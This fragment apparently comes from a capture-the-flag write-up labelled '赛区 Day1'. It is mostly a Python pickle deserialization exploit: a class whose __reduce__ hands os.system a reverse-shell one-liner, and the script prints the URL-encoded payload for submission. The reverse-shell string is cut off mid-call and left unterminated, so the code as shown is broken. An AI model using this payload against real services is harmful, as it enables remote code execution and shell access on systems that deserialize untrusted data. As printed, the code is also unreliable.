 赛区 Day1
COPY
import pickle
import os
import urllib.parse
class reverse(object):
    def __reduce__(self):
        a="""
        python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect
        return (os.system,(a,))
a = reverse()
print(urllib.parse.quote(pickle.dumps(a,protocol=0)))